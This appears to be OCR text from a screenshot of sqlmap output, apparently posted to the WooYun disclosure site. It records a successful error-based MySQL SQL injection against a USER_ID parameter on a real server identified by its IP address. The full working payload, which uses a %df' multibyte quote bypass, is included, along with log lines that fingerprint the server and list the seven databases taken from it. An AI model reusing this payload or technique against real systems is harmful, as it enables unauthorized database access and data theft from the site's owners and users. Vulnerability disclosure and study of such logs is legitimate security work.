 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT 5519 FROM(SELECT COUNT(*),CONCAT(0x7170646b71,(SELECT (CASE WHEN (5519=5519) THEN 1 ELSE
0 END)),0x716b776c71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- rxDS
---
18:00:24] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
18:00:24] [INFO] testing MySQL
18:00:24] [WARNING] reflective value(s) found and filtering out
18:00:24] [INFO] confirming MySQL
18:00:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
18:00:24] [INFO] fetching database names
18:00:24] [INFO] the SQL query used returns 7 entries
18:00:24] [INFO] retrieved: information_schema
18:00:24] [INFO] retrieved: BUS
18:00:25] [INFO] retrieved: TD_OA
18:00:25] [INFO] retrieved: TRAIN
18:00:25] [INFO] retrieved: crscell
18:00:25] [INFO] retrieved: mysql
18:00:25] [INFO] retrieved: performance_schema
available databases [7]:
*] BUS
*] crscell
*] information_schema
*] mysql
*] performance_schema
*] TD_OA
*] TRAIN
18:00:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/222.47.37.166'
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org